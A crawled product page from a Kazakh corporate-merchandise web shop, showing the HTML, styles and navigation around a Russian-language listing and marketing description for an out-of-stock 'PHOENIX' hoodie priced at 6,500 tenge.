

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://inspire.kz/catalog/57/vr/2324.html
body_size: 7754
content:
<!DOCTYPE html>
<html lang="ru">

<head>
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta http-equiv=Content-Type content="text/html; charset=WINDOWS-1251">
  <title>Толстовка PHOENIX от 6 500 KZT  с нанесением логотипа Алматы, купить Толстовка PHOENIX по лучшей цене в Казахстане </title>
  <base href="https://inspire.kz/" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="css/basket-fav.css">
  <link rel="icon" href="https://inspire.kz/img/logo.svg" sizes="any" type="image/svg+xml">
</head>
<style>
  
    .banner-bg {
      background-color: #92a6aa	;
    }

    .main-bg {
      background-color: #A2965D	;
    }

    .main-c {
      color: #A2965D	;
    }

    .main-border {
      border-color:#A2965D	;
    }

    .input:hover,
    .input:focus {
      border-color: #A2965D	;
    }

    .header__menu-btn-line {
      background-color: #A2965D	;
    }

    .nav__dropdown-nav-link.active {
      text-shadow: 0 0 0.9px #A2965D	, 0 0 0.9px #A2965D	;
    }

    .nav__dropdown-nav-link:before {
      border-color:	#A2965D	;
    }

    .slick-dots li.slick-active button:before {
      background-color: #A2965D	;
    }

    .products__item:hover:before,
    .products__item:focus:before {
      border-color: #A2965D	;
    }

    .products__counter {
      border-color: #A2965D	;
    }

    .footer-bg {
      background-color: #e8e7e2	;
    }

    .footer__links-item:before {
      background-color: #A2965D	;
    }

    .irs-bar {
      background-color: #A2965D	;
    }

    .irs-slider {
      border-color: #A2965D	;
    }

    .catalog__fields-label:hover:before,
    .catalog__fields-label:focus:before {
      background-color: #A2965D	;
    }

    .catalog__fields-checkbox:checked+.catalog__fields-label:before {
      background-color: #A2965D	;
    }

    .catalog__types-item.active .a,
    .catalog__types-item:hover .a,
    .catalog__types-item:focus .a {
      fill: #A2965D	;
    }

    .product__available:before,
    .product__available:after {
      background-color: #A2965D	;
    } 
</style>
</head>

<body class="page">
  <div class="page__blackout"></div>
  <div class="nav-block">
    <div class="main-bg js_open_basket">
      <span class="count main-c js_basket_count">0</span>
      <div class="basketBox basketBox--basket">
        <div class="basketBox_title">Корзина</div>
        <div class="basketList">
          <div id="basket-values">В корзине ничего нет</div>
        </div>
        <a href="/basket" class="basketBox_all">все товары в корзине</a>
        <div class="basketBottom">
          <div class="basketBottom_total">
            <span class="basketBottom_total_caption">Всего</span>
            <span class="basketTotal totalPrice"></span>
          </div>
          <a href="/basket" class="basketBottom_btn btn main-bg">Оформить</a>
        </div>
        <a href="#" class="basketContinue btn btn--light">Продолжить покупки</a>
      </div>
    </div>
    <div href="/favorite" class="main-bg js_open_fav">
      <span class="count main-c js_fav_count">0</span>
      <div class="basketBox basketBox--fav">
        <div class="basketBox_title">Избранное</div>
        <div class="basketList">
          <div id="fav-values">Ничего не добавлено</div>
        </div>
        <a href="/sections/favorite" class="basketBox_all">все товары в избранном</a>
        <a href="#" class="basketContinue btn btn--light">Продолжить покупки</a>
      </div>
    </div>
  </div>
  <META HTTP-EQUIV='Content-Type' CONTENT='text/html; charset=Windows-1251'>
<header class="page__header header">
  <div class="header__banner banner-bg">
    <div class="header__banner-wrap container">
      <p class="header__banner-title title title--l2">
        Отгрузка товара на следующий день 
      </p>
      <p class="header__banner-desc">
         МИНИМАЛЬНАЯ СУММА ЗАКАЗА 50 000тг
      </p>
    </div>
  </div>
  <div class="header__wrap container">
    <button class="header__menu-btn js_open_menu">
      <span class="header__menu-btn-line main-bg"></span>
      <span class="header__menu-btn-line main-bg"></span>
      <span class="header__menu-btn-line main-bg"></span>
    </button>
    <a href="/" class="header__logo-wrap">
      <img src="img/logo.svg" class="header__logo-img">
      <div class="header__logo-text">
        <p class="header__logo main-c title">
          PROMO GIFTS
        </p>
        <span class="header__desc">
          <p>Интернет магазин корпоративной сувенирной продукции</p>
        </span>
      </div>
    </a>
    <form action="index.php" method="get" class="header__search-form">
      <input type="hidden" value="4" name="section" />
      <input type="hidden" value="search" name="category" />
      <button type="submit" class="header__search-btn">
        <img src="img/search.png" alt="">
      </button>
      <input type="search" name="keywords" class="header__search-input input input--ye">
      <div class="title-search-result title-search-input_fixed">
        <div class="bx_searche scrollbar">

                                                                                        </div>
      </div>
    </form>
    <div class="header__info-block">
      <div class="header__link-wrap">
        <a href="tel:+7 777 300 33 90 " class="header__link main-c link">
          <img src="./img/phone.png" alt="">
          +7 777 300 33 90 
        </a>
        <a href="#" class="header__desc header__link js_open_callback">
          заказать звонок
        </a>
        <div class="user-cabinet__popup user-cabinet__popup--callback js_callback_popup">
          <button class="user-cabinet__popup-close js_popup_close"></button>
          <form class="footer__callback-form" id="callback_form">
            <p class="footer__form-title title title--l1 main-c">Оставьте заявку</p>
            <input type="text" class="header__search-input input input--ye js_callback_input" name="callback_name"
              required placeholder="Ваше имя">
            <br>
            <input type="tel" class="header__search-input input input--ye js_callback_input input_phone"
              name="callback_tel" required placeholder="Телефон">
            <button type="submit" class="recommend-block__btn products__btn btn main-bg">
              Перезвонить мне
            </button>
          </form>
        </div>
      </div>
      <div class="header__link-wrap">
        <a href="/login" class="header__link main-c link">
          <img src="./img/user.png" alt="">
          Войти          <span class="header__desc">
            в личный кабинет          </span>
        </a>
      </div>
    </div>
  </div>
  <nav class="header__nav nav main-bg js_menu">
    <div class="nav__wrap container">
      <div class="nav__dropdown-wrap">
        <a href="/catalog/58" class="nav__dropdown-link title title--l2">
          <p class="nav__dropdown-burger"></p>
          Каталог
        </a>
        <div class="nav__dropdown-menu js_nav_parent">
          <ul class="nav__dropdown-nav-list container">
            
            <li class="nav__dropdown-nav-item"><a href="/catalog/1" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="1">Головные уборы</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="1">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/126"
                        class="nav__dropdown-sumbenu-link link main-c">кепки</a>
                      
                      <a href="/catalog/127"
                        class="nav__dropdown-sumbenu-link link main-c">шапки</a>
                      
                      <a href="/catalog/128"
                        class="nav__dropdown-sumbenu-link link main-c">панамы </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/11" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="11">Зонты</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="11">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/129"
                        class="nav__dropdown-sumbenu-link link main-c">зонты трость </a>
                      
                      <a href="/catalog/130"
                        class="nav__dropdown-sumbenu-link link main-c">зонты складные </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/23" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="23">Plastoria</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="23">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/33" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="33">Пледы</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="33">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/34" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="34">Упаковка</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="34">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/122" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="122">Брелоки и Мелочи</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="122">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/59" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="59">Одежда </a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="59">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/28"
                        class="nav__dropdown-sumbenu-link link main-c">ВЕТРОВКА</a>
                      
                      <a href="/catalog/31"
                        class="nav__dropdown-sumbenu-link link main-c">КУРТКИ</a>
                      
                      <a href="/catalog/53"
                        class="nav__dropdown-sumbenu-link link main-c">Жилеты</a>
                      
                      <a href="/catalog/55"
                        class="nav__dropdown-sumbenu-link link main-c">Поло</a>
                      
                      <a href="/catalog/56"
                        class="nav__dropdown-sumbenu-link link main-c">Футболки</a>
                      
                      <a href="/catalog/57"
                        class="nav__dropdown-sumbenu-link link main-c">Толстовки Худи и Кофты  </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/60" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="60">Ручки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="60">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/3"
                        class="nav__dropdown-sumbenu-link link main-c">Металлические ручки</a>
                      
                      <a href="/catalog/4"
                        class="nav__dropdown-sumbenu-link link main-c">Пластиковые ручки</a>
                      
                      <a href="/catalog/47"
                        class="nav__dropdown-sumbenu-link link main-c">Карандаши</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/61" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="61">Электроника</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="61">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/5"
                        class="nav__dropdown-sumbenu-link link main-c">Внешние аккумуляторы</a>
                      
                      <a href="/catalog/6"
                        class="nav__dropdown-sumbenu-link link main-c">Колонки и наушники</a>
                      
                      <a href="/catalog/7"
                        class="nav__dropdown-sumbenu-link link main-c">Компьютерные и мобильные аксессуары</a>
                      
                      <a href="/catalog/8"
                        class="nav__dropdown-sumbenu-link link main-c">Фонари и лампы</a>
                      
                      <a href="/catalog/9"
                        class="nav__dropdown-sumbenu-link link main-c">Часы и метеостанции</a>
                      
                      <a href="/catalog/36"
                        class="nav__dropdown-sumbenu-link link main-c">Внешние аккумуляторы</a>
                      
                      <a href="/catalog/38"
                        class="nav__dropdown-sumbenu-link link main-c">Увлажнители воздуха</a>
                      
                      <a href="/catalog/125"
                        class="nav__dropdown-sumbenu-link link main-c">флешки</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/62" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="62">Посуда</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="62">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/18"
                        class="nav__dropdown-sumbenu-link link main-c">Термокружки</a>
                      
                      <a href="/catalog/19"
                        class="nav__dropdown-sumbenu-link link main-c">Термосы</a>
                      
                      <a href="/catalog/20"
                        class="nav__dropdown-sumbenu-link link main-c">Фляги и бутылки</a>
                      
                      <a href="/catalog/21"
                        class="nav__dropdown-sumbenu-link link main-c">Кружки и стаканы</a>
                      
                      <a href="/catalog/22"
                        class="nav__dropdown-sumbenu-link link main-c">Ланчбоксы</a>
                      
                      <a href="/catalog/50"
                        class="nav__dropdown-sumbenu-link link main-c">Фляги и бутылки</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/64" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="64">Сумки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="64">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/15"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки для спорта</a>
                      
                      <a href="/catalog/16"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки для покупок</a>
                      
                      <a href="/catalog/25"
                        class="nav__dropdown-sumbenu-link link main-c">Косметички</a>
                      
                      <a href="/catalog/39"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки холодильгик</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/69" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="69">дорожные аксессуары </a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="69">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/42"
                        class="nav__dropdown-sumbenu-link link main-c">Дорожные аксессуары</a>
                      
                      <a href="/catalog/124"
                        class="nav__dropdown-sumbenu-link link main-c">багаж чемоданы </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/65" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="65">Рукзаки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="65">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/14"
                        class="nav__dropdown-sumbenu-link link main-c">Рюкзаки</a>
                      
                      <a href="/catalog/117"
                        class="nav__dropdown-sumbenu-link link main-c">рюкзаки KORIN</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/67" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="67">Домашняя утварь</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="67">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/41"
                        class="nav__dropdown-sumbenu-link link main-c">Аксессуары для дома</a>
                      
                      <a href="/catalog/44"
                        class="nav__dropdown-sumbenu-link link main-c">Открывашки для бутылок и штопоры</a>
                      
                      <a href="/catalog/45"
                        class="nav__dropdown-sumbenu-link link main-c">Аксессуары для вина</a>
                      
                      <a href="/catalog/46"
                        class="nav__dropdown-sumbenu-link link main-c">Кухонный текстиль</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/68" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="68">Инструменты</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="68">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/40"
                        class="nav__dropdown-sumbenu-link link main-c">Наборы инструментов</a>
                      
                      <a href="/catalog/49"
                        class="nav__dropdown-sumbenu-link link main-c">Многофункциональные инструменты</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/66" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="66">Блокноты и ежедневники</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="66">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/10"
                        class="nav__dropdown-sumbenu-link link main-c">Ежедневники</a>
                      
                      <a href="/catalog/37"
                        class="nav__dropdown-sumbenu-link link main-c">Блокноты </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>          </ul>
                  </div>
      </div>
      <div class="nav__menu js_menu main-bg">
        <button class="nav__close-btn js_close_menu">
          <span class="nav__close-btn-line"></span>
          <span class="nav__close-btn-line"></span>
        </button>
        <ul class="nav__list">
                                    <li class="nav__item"><a href="sections/о-нас" class="nav__link link">О нас </a></li>
                                                <li class="nav__item"><a href="sections/Услуги" class="nav__link link">Услуги</a></li>
                                                <li class="nav__item"><a href="sections/info" class="nav__link link">Портфолио </a></li>
                                                <li class="nav__item"><a href="sections/contacts" class="nav__link link">Контакты</a></li>
                              </ul>
        <a href="#" class="header__desc header__link header__link--mob js_open_callback">
          заказать звонок
        </a>
      </div>
    </div>
  </nav>
</header>

  <style>
    div.title-search-result {
      margin-left: 1px;
      margin-top: -2px;
      display: none;
      overflow: visible;
      z-index: 100;
      padding: 0;
      border: none;
      position: absolute;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_img_element {
      padding-left: 0px;
      width: 70px;
      height: 70px;
      font-size: 0;
      padding: 5px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element {
      padding-left: 0px;
      white-space: normal;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element>span {
      line-height: 20px;
      margin-top: 5px;
      display: block;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element .title-search-price {
      margin-top: 8px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element .title-search-price>.price {
      margin-bottom: 5px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_img_element+.bx_item_element {
      padding-left: 22px;
      margin-left: 82px;
    }

    .all_block_nav {
      display: inline-block;
      font-size: 12px;
      position: relative;
      top: -1px;
      padding-left: 5px;
    }

    div.title-search-result .bx_searche {
      overflow: auto;
      max-height: 400px;
    }

    .title-search-result.title-search-input {
      width: 100% !important;
      left: 0px !important;
      margin-left: 0px;
    }

    .bx_search_container {
      height: 50px;
      line-height: 50px;
      padding: 0 10px;
    }

    .bx_search_container .bx_field {
      position: relative;
      margin-top: 15px;
      height: 30px;
      border-top: 1px solid #8ca3ae;
      border-right: 1px solid #a0b4be;
      border-bottom: 1px solid #b6c8d1;
      border-left: 1px solid #a0b4be;
      border-radius: 3px;
      background: #fff;
      box-shadow: inset 0 2px 3px 0 rgba(0, 0, 0, 0.1);
      line-height: 30px;
    }

    .bx_search_container .bx_field .bx_input_text {
      position: absolute;
      right: 34px;
      left: 5px;
      height: 30px;
      outline: none;
      border: none;
      background: none;
      line-height: 30px;
    }

    .bx_search_container .bx_field .bx_input_submit {
      position: absolute;
      top: 2px;
      right: 0;
      bottom: 0;
      width: 34px;
      border: none;
      background: url("images/search_lupe.png") no-repeat left center;
      cursor: pointer;
    }

    div.title-search-fader {
      display: none;
      background-image: url("images/fader.png");
      background-position: right top;
      background-repeat: repeat-y;
      position: absolute;
    }

    p.title-search-preview {
      font-size: 12px;
    }

    div.title-search-result td.title-search-price span {
      font-size: 26px;
    }

    .bx_searche {
      background: none repeat scroll 0 0 #ffffff;
      border: medium none;
      box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
    }

    .bx_searche .bx_img_element {
      background: none;
      float: left;
      padding: 0px;
      position: static;
      text-align: center;
    }

    .bx_searche .bx_item_block {
      position: relative;
      display: block;
      text-decoration: none;
      color: #2f383d;
      border-top: 1px solid #f6f6f6;
    }

    .bx_searche .bx_item_block:not(.all_result):hover,
    .bx_searche .bx_item_block:not(.all_result):hover .maxwidth-theme {
      background: #fbfbfb;
    }

    .bx_searche .bx_image {
      background-size: contain;
      background-position: center;
      background-repeat: no-repeat;
    }

    .bx_searche .bx_item_element {
      padding-left: 25px;
      margin-left: 0px;
      border-top: 1px solid transparent;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
    }

    .bx_searche .bx_price .old {
      font-weight: normal;
      text-decoration: line-through;
      color: #636363;
    }

    .bx_searche .bx_item_element .all_result_title {
      font-size: 0.933em;
      margin: 0px;
    }

    .bx_searche .bx_item_block {
      min-height: 70px;
      line-height: 2.1;
    }

    .bx_searche .bx_img_element {
      width: 70px;
      height: 70px;
      font-size: 0;
      padding: 5px;
    }

    .fixed_type .bx_searche .bx_img_element {
      padding-left: 25px;
    }

    .bx_searche .bx_img_element img {
      max-width: 100%;
      max-height: 100%;
    }

    .bx_searche .bx_image {
      width: 100%;
      height: 100%;
      margin: 10px 0px 0px 25px;
    }

    .bx_searche .bx_img_element+.bx_item_element {
      margin-left: 60px;
    }

    /* inline-search-block  */
    .inline-search-block {
      position: absolute;
      right: 0;
      top: -100%;
      width: 100%;
      z-index: 100;
      transition: all ease 0.3s;
    }

    .inline-search-block .search-wrapper {
      border: none;
      padding: 7px 0;
    }

    .inline-search-block.with-close .search .search-input-div {
      padding-right: 58px;
    }

    .inline-search-block.show {
      top: 0px !important;
      background: #fff;
    }

    .inline-search-block.with-close .search .btn-search {
      right: 58px;
    }

    .inline-search-block.with-close:not(.big) .search .btn-search {
      background: none;
    }

    .inline-search-block .search .close-block {
      display: none;
      height: 34px;
    }

    .inline-search-block.with-close .search .close-block {
      display: block;
    }

    .inline-search-block .close-block .close-icons {
      position: absolute;
      left: 50%;
      top: 50%;
      width: 14px;
      height: 14px;
      line-height: 14px;
      margin: -15px 0 0 -15px;
    }

    .inline-search-block .close-block .close-icons {
      margin-top: -8px;
      min-width: 16px;
      min-height: 16px;
      line-height: 16px;
      background: #222 url(images/svg/Close_mask.svg) center center no-repeat;
    }

    .inline-search-block .close-block .close-icons:hover {
      opacity: 0.8;
    }

    form.search {
      position: relative;
    }

    .search .search-input-div {
      width: 100%;
    }

    .search .search-button-div {
      position: absolute;
      top: 0px;
      right: 0;
    }

    .search .search-input {
      background: #f5f5f5;
      border: none;
      color: #444444;
      display: block;
      height: 34px;
      line-height: 18px;
      padding: 0 70px 0px 10px;
      vertical-align: top;
      width: 100%;
      border-radius: 3px;
    }

    .search .btn-search {
      position: absolute;
      top: 0px;
      right: 0px;
      background: #fff;
      border: 1px solid #f5f5f5;
      color: #dedede;
      padding: 7px 10px 7px;
      font-size: 13px;
      line-height: 16px;
      text-transform: none;
      margin: 0px;
    }

    .inline-search-block:not(.fixed) .search .btn-search {
      border-radius: 0px 3px 3px 0px;
    }

    .top-block .search .fa-close {
      color: #c2cbd2;
      display: block;
      float: left;
      font-size: 24px;
      margin-top: 4px;
      margin-left: 6px;
      cursor: pointer;
    }

    .bx_item_block {
      border-bottom: 1px solid  #A2965D	;
    }
  </style>

<!--       
<a href="/basket" class="cart">
    <img src="img/cart.png" alt="">
            <span class="cart-count">пусто</span>
        <span class="cart-total"></span>
    </a> -->  <main class="page__product product">
    <div class="breadcrumbs">
      <ul class="breadcrumbs__list container">
        <li class="breadcrumbs__item">
          <a href="/" class="breadcrumbs__link link">Главная</a>
        </li>
        <li class="breadcrumbs__item">
          <a href="/catalog/58" class="breadcrumbs__link link">Каталог</a>
        </li>
        <li class="breadcrumbs__item">
          <a href="/catalog/57" class="breadcrumbs__link link">Толстовки Худи и Кофты  </a>
        </li>
        <li class="breadcrumbs__item">
          <a href="#" class="breadcrumbs__link link">Толстовка PHOENIX</a>
        </li>
      </ul>
    </div>
    <div class="product__wrap container">
      <div class="product__content">
        <div class="product__img-wrap img__wrap">
             <img src="/foto/storefront/2324_large.jpg" alt="" class="product__img img">
        </div>
        <div class="product__col-2">
          <p class="product__type products__type">
            Толстовки Худи и Кофты  
          </p>
          <h2 class="product__name title title--l1">
            Толстовка PHOENIX  Зелёный          </h2>

          <p><br><span style="color: red"> <strong>НЕТ В НАЛИЧИИ</strong> </span></p>
          
                      <p class="product__subtitle">
              Характеристики:
            </p>
            <ul class="product__characters-list">
              <li class="product__characters-item">
                <p class="product__characters-name">
                  Цвета: 
                </p>
              </li>
              <li class="product__characters-item">
                <p class="product__characters-name product__characters-name--images">


                                     <a href="/catalog/cat/br/2343.html"><img src="/foto/storefront/2343_large.jpg" alt=""   style="width: 100px;">  </a> <a href="/catalog/cat/br/2352.html"><img src="/foto/storefront/2352_large.jpg" alt=""   style="width: 100px;">  </a> <a href="/catalog/cat/br/2338.html"><img src="/foto/storefront/30160-105-S.jpg" alt=""   style="width: 100px;">  </a> <a href="/catalog/cat/br/2346.html"><img src="/foto/storefront/2346_large.jpg" alt=""   style="width: 100px;">  </a> <a href="/catalog/cat/br/2327.html"><img src="/foto/storefront/30160-114-S.jpg" alt=""   style="width: 100px;">  </a> <a href="/catalog/cat/br/2351.html"><img src="/foto/storefront/2351_large.jpg" alt=""   style="width: 100px;">  </a> <a href="/catalog/cat/br/2332.html"><img src="/foto/storefront/30160-103-XS.jpg" alt=""   style="width: 100px;">  </a>                </p>
              </li>
            </ul>
        </div>
        <div class="product__col-3 js_product js_product_1" data-product-id="2324">
          <button class="product__like-btn products__like-btn js_add_to_fav">
            <img class="empty" src="img/like-p.png" alt=""><img class="full" src="img/like-full.png" alt="">
            <span>Добавить в избранное</span>
          </button>
          <div class="product__col-3-wrap">
            <p class="product__price-title">
              Цена
            </p>
            <p class="product__price recommend-block__price products__price">
              <b class="main-c title title--l1">6 500</b> &#8376;
            </p>
                      </div>
        </div>
      </div>
      <div class="product__desc">
        <p class="product__subtitle product__subtitle--second">
          Описание:  Толстовка PHOENIX с нанесением  логотипа
        </p>
      
<h1>Толстовка с капюшоном "PHOENIX": стильный и удобный выбор</h1>
<h2>Унисекс для активных людей</h2>
<h3>Идеальный вариант для повседневной носки</h3>

<p>Уже давно толстовки с капюшоном стали не просто частью гардероба, а отражением стиля и личности. И если вы ищете качественную и стильную толстовку для повседневного использования, то толстовка с капюшоном "PHOENIX" отлично подойдет вам.</p>
<p>Изготовлена из смесовой ткани, состоящей из 50% хлопка и 50% полиэстера, она обеспечивает не только комфорт и мягкость в носке, но и прочность и долговечность. Толстовка имеет плотность 320 г/м?, что делает ее идеальным вариантом как на прохладную погоду, так и для активного отдыха.</p>
<p>Карданный салон придает изделию дополнительную прочность, а ребра 1x1 на манжетах и низе делают толстовку еще более стильной и удобной. Карман кенгуру позволит хранить необходимые мелочи или просто согреть руки в холодное время года.</p>
<p>Особенностью толстовки "PHOENIX" является капюшон с петельками и тоном на шнурке. Он не только защитит вас от ветра и дождя, но и придаст образу особый шарм и индивидуальность.</p>
<p>Вышивка, шелкография, термоперенос или термотрансфер – выбирайте любой подходящий для вас метод нанесения логотипа, надписи или рисунка на толстовку. Это отличный способ сделать изделие еще более уникальным и выразительным. </p>

<h3>Преимущества толстовки с капюшоном "PHOENIX":</h3>
<ul>
  <li>Унисекс – подходит как для мужчин, так и для женщин;</li>
  <li>Качественные материалы обеспечивают комфорт и долговечность;</li>
  <li>Универсальный дизайн подойдет как для повседневного использования, так и для активного отдыха;</li>
